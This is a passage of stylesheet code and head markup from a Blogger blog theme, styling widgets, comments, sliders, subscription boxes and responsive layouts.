padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
